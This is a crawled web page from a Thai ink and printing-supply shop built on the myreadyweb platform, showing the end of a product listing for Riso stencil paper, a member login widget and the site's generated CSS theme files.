                                 <img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/6ba/6ba647d181cc9439924f7da4042a5b4f/b65392e18d43008f679a203612858b8b.jpg" border="0"  />
                              </a>
                              </li>
                              <li>
                           <a href="http://inkcitysupply.com/product/detail-238970.html" title="กระดาษไขริโซ่RZ-A3 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี">
							กระดาษไขริโซ่RZ-A3 แท้บริษัท100%ราคาต่อม้วนยังไม่รวมภาษี                            </a>
							                                     <img src="http://www.myreadyweb.com/images/icon_highlight_lib/ico_Hot.gif"  />
                                                          </li>
                              <li>
                              <div class="content_sub_description">
								<ul id="content_price_list" style="list-style:none; margin:0;	padding:0;">
                                <li>รหัสสินค้า : S 4363</li>								                                <li>โทรสอบถามราคาพิเศษ</li>
                                                                </ul>                               
                             </div>
                              </li>
                           <li id="clear_bold" ></li>   
                                                <li style="overflow:hidden;">
								                             <a href="http://inkcitysupply.com/product/detail-238962.html" title="กระดาษไขริโซ่ GR-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี">
                                 <img src="http://www.myreadyweb.com/storage_cache/images/21/102810/cache/image/a26/a26a38b14760f72277e7d918c139903b/9cbec4785266c0af3b67367d62be4eee.jpg" border="0"  />
                              </a>
                              </li>
                              <li>
                           <a href="http://inkcitysupply.com/product/detail-238962.html" title="กระดาษไขริโซ่ GR-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี">
							กระดาษไขริโซ่ GR-B4 แท้บริษัท100% ราคาต่อม้วนยังไม่รวมภาษี                            </a>
							                                     <img src="http://www.myreadyweb.com/images/icon_highlight_lib/icon_hot4.gif"  />
                                                                <img src="http://www.myreadyweb.com/images/icon_highlight_lib/promotion.gif"  />
                                                                <img src="http://www.myreadyweb.com/images/icon_highlight_lib/sudsud.gif"  />
                                                          </li>
                              <li>
                              <div class="content_sub_description">
								<ul id="content_price_list" style="list-style:none; margin:0;	padding:0;">
                                <li>รหัสสินค้า : S-549</li>								                            
                                
                            
                                                                                                                              
                                                            </ul>                               
                             </div>
                              </li>
                           <li id="clear_bold" ></li>   
                                          </ul>
                    </div>
					</div>
                        <div class="content-widget-footer" id="content-widget-footer-product_bestseller">
    </div>
        </div>
		<div id="content-widget">
					    <div class="content-widget-title" id="content-widget-title-member">
    	สมาชิก    </div>
                    <div class="content-widget-detail" id="content-widget-detail-member">
<form id="myready-form-widget-member" name="myready-form-widget-member" method="post" action="http://inkcitysupply.com/member/login_submit">
<div id="myready-widget-member">
      <p><label id="login_string">ชื่อสมาชิก : </label><input name="username" type="text" id="username_login" class="input"/></p>
      <p><label id="password_string">รหัสผ่าน : </label><input name="password" type="password" id="password_login" class="input"/></p>
      <p><label></label><input type="submit" name="button" id="button" value="เข้าสู่ระบบ" class="login"/></p>
      <a href="http://inkcitysupply.com/member/register" id="register_link" class="normal"><span>สมัครสมาชิก</span></a><span> | </span>
      <a href="http://inkcitysupply.com/member/forget" id="forget_link" class="normal"><span>ลืมรหัสผ่าน</span></a>
</div>
</form>
</div>                        <div class="content-widget-footer" id="content-widget-footer-member">
    </div>
        </div>

</div>        </td>
      </tr>
    </table>
      
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;">Copyright &copy; All rights reserved. Engine by myreadyweb.com</p>        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.2493 seconds</div>
            <div id="engine_image" >
            <iframe src="http://inkcitysupply.com/mystat.php?value=aW5rY2l0eXN1cHBseS5jb20jIy9wcm9kdWN0L2RldGFpbC0zNDMzNDYuaHRtbA==" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://inkcitysupply.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://inkcitysupply.com/themes/default/css/theme.css
body_size: 7385
content:
html{background:#8bd2fe url(http://www.myreadyweb.com/themes/default/images/bg.jpg) repeat-x;}
#myready-header{background:url(http://www.myreadyweb.com/themes/default/images/head-bg2.jpg) no-repeat;}
#myready-search-bar{
height:25px;
padding:4px 8px 0 0;
margin:3px 0;
text-align:right;
color:#666;
font-size:12px;
border:1px solid #6491b3;
background:url(http://www.myreadyweb.com/themes/default/images/search-bg.jpg);
}
#myready-search-bar .input, #myready-search-bar .select{
margin:0 5px 0 0;
border:1px solid #adbecb;
background:#fff;
color:#757575;
float:none;
}
#myready-search-bar .input{height:17px;}
#myready-search-bar .select{height:21px;}
#myready-search-bar .search{height:20px; background:#97acbb; border:0; color:#fff;}
#myready-search-bar .search:hover{background:#adbecb;}

/* Top Menu */
#myready-nav-top-bar{width:1000px; height:36px; background:url(http://www.myreadyweb.com/themes/default/images/topmenu-bg.jpg);}
#wrap-top-menu{display:inline-block;}
#myready-top-menu li span a.top-button, #myready-top-menu li span a.normal-menu{float:left; height:36px;}
.nav-top-img td{height:36px;}
#myready-top-menu li span a.top-button{margin:0 3px;}
#myready-top-menu li span a.normal-menu{margin:0 13px;}
#myready-top-menu li span a.top-button{color:#fff;} 
#myready-top-menu li span a.top-button:hover{color:#fff;}
span.top-left, span.top-right, span.top-middle, span.normal-left, span.normal-right, span.normal-middle{padding:10px 0 0 0; float:left; height:26px;}

a span.top-left{width:11px;}
a span.top-right{width:11px;}
a span.top-middle{}
a:hover span.top-left{width:10px; background:url(http://www.myreadyweb.com/themes/default/images/topmenu-button-bg-over.jpg); border-left:1px solid #4089d0;}
a:hover span.top-right{width:10px; background:url(http://www.myreadyweb.com/themes/default/images/topmenu-button-bg-over.jpg); border-right:1px solid #4089d0;}
a:hover span.top-middle{background:url(http://www.myreadyweb.com/themes/default/images/topmenu-button-bg-over.jpg);}
/*#myready-top-menu ul li a.currentt{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) right; color:#1a5161;}
#myready-top-menu ul li a.current span{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) left;}*/

.sub-menu-top{
text-align:left;
background:#48a2f3;
left:3px;
top:36px;
}
a.sub-top-button{
padding:0 5px;
border-bottom:1px solid #fff;
color:#fff;
}
a.sub-top-button:hover{background:#fff; color:#002d71;}

/* Bottom Menu */
#myready-nav-bottom-bar{
width:1000px;
height:36px;
background:url(http://www.myreadyweb.com/themes/default/images/topmenu-bg.jpg);
}
#wrap-bottom-menu{display:inline-block;}
#myready-bottom-menu li span a.bottom-button, #myready-bottom-menu li span a.normal-menu{
float:left;
height:36px;
}
.nav-bottom-img td{height:36px;}
#myready-bottom-menu li span a.bottom-button{margin:0 3px;}
#myready-bottom-menu li span a.normal-menu{margin:0 13px;}
#myready-bottom-menu li span a.bottom-button{color:#fff;} 
#myready-bottom-menu li span a.bottom-button:hover{color:#fff;}
span.bottom-left, span.bottom-right, span.bottom-middle, span.normal-left, span.normal-right, span.normal-middle{
padding:10px 0 0 0;
float:left;
height:26px;
}

a span.bottom-left{width:11px;}
a span.bottom-right{width:11px;}
a span.bottom-middle{}
a:hover span.bottom-left{width:10px; background:url(http://www.myreadyweb.com/themes/default/images/topmenu-button-bg-over.jpg); border-left:1px solid #4089d0;}
a:hover span.bottom-right{width:10px; background:url(http://www.myreadyweb.com/themes/default/images/topmenu-button-bg-over.jpg); border-right:1px solid #4089d0;}
a:hover span.bottom-middle{background:url(http://www.myreadyweb.com/themes/default/images/topmenu-button-bg-over.jpg);}
/*#myready-bottom-menu ul li a.currentt{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) right; color:#1a5161;}
#myready-bottom-menu ul li a.current span{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) left;}*/

.sub-menu-bottom{
text-align:left;
background:#48a2f3;
left:3px;
bottom:39px;
*bottom:36px; /* ie6, 7*/
}
a.sub-bottom-button{
padding:0 5px;
border-bottom:1px solid #fff;
color:#fff;
}
a.sub-bottom-button:hover{background:#fff; color:#002d71;}


/* side menu */
#content-widget-detail-menu{}
a.side-menu, a.side-menu-normal{
display:block;
padding:5px 0;
font-size:12px;
border-bottom:1px dotted #bab8b8;
}
a.side-menu{color:#3e3e3e;}
a.side-menu-sub, a.side-menu-sub-normal{
display:block;
padding:5px 0 5px 5px;
font-size:12px;
border-bottom:1px dotted #bab8b8;
}
a.side-menu-sub{color:#3e3e3e;}

/* widget article*/
#content-widget{margin:0 10px 10px 5px; padding:0 0 10px 0;}
#widget-article-category, #widget-product-category{padding:5px 5px 5px 10px; background:#cad9e3;}
#widget-article-category a, #widget-product-category a{color:#363636;}
#widget-article-topic, #widget-product-topic{padding:0 10px;}
#widget-article-topic a.list-link, #widget-product-topic a.list-link, #clear_bold{
display:block;
padding:5px 0;
color:#3e3e3e;
font-size:12px;
border-bottom:1px dotted #bab8b8;
}

#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat,#content-widget-title-facebook, #content-widget-title-product, #content-widget-title-product_guide, #content-widget-title-product_bestseller, #content-widget-title-news-letter, #content-widget-title-poll{
padding:5px 5px 5px 10px;
color:#fff;
font-weight:bold;
background:#2c5ba0;
}
#content-widget-detail-member, #content-widget-detail-tag, #content-widget-detail-text_link, #content-widget-detail-menu, #content-widget-detail-stat, #content-widget-detail-news-letter, #content-widget-detail-poll{
padding:5px 5px;
font-size:12px;
color:#4daaf2;
}
#content-widget-detail-member a.list-link, #content-widget-detail-text_link a{
display:block;
padding:5px 0;
color:#3e3e3e;
font-size:12px;
border-bottom:1px dotted #bab8b8;
}
#content-widget-detail-member  p{clear:left; margin:0; padding:5px 0;}
#content-widget-detail-member  label{
display:block;
float:left;
margin:0;
width:65px;
height:20px;
}
#content-widget-detail-member  .input{
padding:0 0 0 5px;
width:90px;
height:18px;
color:#757575;
border:1px solid #92989e;
background:#fff;
}
#content-widget-detail-member  .login{
height:20px;
background:#5d696f;
border:0;
color:#fff;
cursor:pointer;
}

#form-news-letter{list-style:none; margin:0; padding:5px 0 0 0;}
#form-news-letter .input{
padding:0 0 0 5px;
width:90%;
height:18px;
color:#757575;
border:1px solid #92989e;
background:#fff;
float:right;
}
#form-news-letter .login{
height:20px;
background:#5d696f;
border:0;
color:#fff;
cursor:pointer;
float:right;
margin:5px 0;
}

#content-widget-detail-poll .vote, #content-widget-detail-poll  a{
height:20px;
background:#5d696f;
color:#fff;
float:left;
padding: 0 5px;
line-height:20px;
}
#content-widget-detail-poll .vote{border:0; cursor:pointer; margin:5px 5px 5px 0;}
#content-widget-detail-poll  a{display:block; margin:5px 0;}

a.normal{color:#3e3e3e;}
#content-widget-detail-tag a{color:#3e3e3e;}
body{padding:0;}
#shopping_cart a{color:#000;}
#shopping_cart a:hover{color:#C9EEF1;}

--- FILE ---
content_type: text/css
request_url: http://inkcitysupply.com/storage/21/102810/css/css1122256986.css?1769121641
body_size: 32937
content:
#myready-article-category{
											width:620px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-category-border-top
									{	
										
									}
									#myready-article-category-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centertop
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-category-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-category-border-bottom
									{

									}
									#myready-article-category-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centerbottom
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-category-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-category-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-category-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-category-border-content
									{
										width:604px;
									}
									#myready-article-category-border-img
									{
										width:604px;
										overflow:hidden;
									}
									#myready-article-category-container
											{
												
											}#myready-article-category-background{
												width: 612px; 
												height: 103px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-category-background{
													background:#ffffff;
												}			
										#myready-article-category-border-img-half
										{
											width:125px;
										}
										#myready-article-content{
											width:310px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-content-border-top
									{	
										
									}
									#myready-article-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centertop
									{
										float:left;
										height:16px;
										width:294px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-content-border-bottom
									{

									}
									#myready-article-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:294px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-content-border-content
									{
										width:294px;
									}
									#myready-article-content-border-img
									{
										width:294px;
										overflow:hidden;
									}
									#myready-article-content-container
											{
												
											}#myready-article-content-background{
												width: 302px; 
												height: 153px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-content-background{
												background:#ffffff;
											}			
										#myready-article-content-border-img-half
										{
											width:125px;
										}
										#myready-news-category{
											width:620px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-category-border-top
									{	
										
									}
									#myready-news-category-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centertop
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-category-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-news-category-border-bottom
									{

									}
									#myready-news-category-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centerbottom
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-category-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-category-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-category-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-category-border-content
									{
										width:604px;
									}
									#myready-news-category-border-img
									{
										width:604px;
										overflow:hidden;
									}
									#myready-news-category-container
											{
												
											}#myready-news-category-background{
												width: 612px; 
												height: 103px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-news-category-background{
													background:#ffffff;
												}			
										#myready-news-category-border-img-half
										{
											width:125px;
										}
										#myready-news-content{
											width:620px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-content-border-top
									{	
										
									}
									#myready-news-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centertop
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-news-content-border-bottom
									{

									}
									#myready-news-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:604px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-content-border-content
									{
										width:604px;
									}
									#myready-news-content-border-img
									{
										width:604px;
										overflow:hidden;
									}
									#myready-news-content-container
											{
												
											}#myready-news-content-background{
												width: 612px; 
												height: 103px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-news-content-background{
													background:#ffffff;
												}			
										#myready-news-content-border-img-half
										{
											width:125px;
										}
										#myready-gallery-category{
											width:206px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-category-border-top
									{	
										
									}
									#myready-gallery-category-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centertop
									{
										float:left;
										height:19px;
										width:164px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-category-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-gallery-category-border-bottom
									{

									}
									#myready-gallery-category-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centerbottom
									{
										float:left;
										height:19px;
										width:164px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-category-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-category-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-category-border-content
									{
										width:164px;
									}
									#myready-gallery-category-border-img
									{
										width:164px;
										overflow:hidden;
									}
									#myready-gallery-category-container
											{
												
											}#myready-gallery-category-background{
												width: 194px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-gallery-category-background{
												background:#ffffff;
											}			
										#myready-gallery-category-border-img-half
										{
											width:67px;
											overflow:hidden;
										}
										#myready-gallery-content{
											width:206px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-content-border-top
									{	
										
									}
									#myready-gallery-content-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centertop
									{
										float:left;
										height:19px;
										width:164px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-content-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-gallery-content-border-bottom
									{

									}
									#myready-gallery-content-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centerbottom
									{
										float:left;
										height:19px;
										width:164px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-content-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-content-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-content-border-content
									{
										width:164px;
									}
									#myready-gallery-content-border-img
									{
										width:164px;
										overflow:hidden;
									}
									#myready-gallery-content-container
											{
												
											}#myready-gallery-content-background{
												width: 194px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-gallery-content-background{
												background:#ffffff;
											}			
										#myready-gallery-content-border-img-half
										{
											width:67px;
											overflow:hidden;
										}
										#myready-product-category{
											width:154px;
											float:left;
											position:relative; 
											z-index:1;
										}#myready-product-content{
											width:310px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-content-border-top
									{	
										
									}
									#myready-product-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centertop
									{
										float:left;
										height:16px;
										width:294px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-content-border-bottom
									{

									}
									#myready-product-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:294px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-content-border-content
									{
										width:294px;
									}
									#myready-product-content-border-img
									{
										width:294px;
										overflow:hidden;
									}
									#myready-product-content-container
											{
												
											}#myready-product-content-background{
												width: 302px; 
												height: 273px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-product-content-background{
												background:#ffffff;
											}			
										#myready-product-content-border-img-half
										{
											width:125px;
										}
										#block-content-webboard109454{}#block-content-wrap109454{border:1px solid #999999;}#block-content-webboard109455{}#block-content-wrap109455{border:1px solid #999999;}#block-content-product52538{
												width:206px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product52538{
												background:#;
												color:#;
											}
											#block-list-product52538 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product52538 a{
												text-decoration:none;
											}        
										#border-top-product52538
										{	

										}
										#border-lefttop-product52538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product52538
										{
											float:left;
											height:16px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product52538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product52538
										{

										}
										#border-leftbottom-product52538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product52538
										{
											float:left;
											height:16px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product52538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product52538
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product52538
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product52538
										{
											width:190px;
										}
										#border-content-product-img52538
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-product-img-half52538
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-product52538
											{	}#border-container-product52538
												{
													
												}#background-content-product52538{
														background:#none;
														width: 198px; 
														height: 298px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product64417{
												width:154px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product64417{
												background:#;
												color:#;
											}
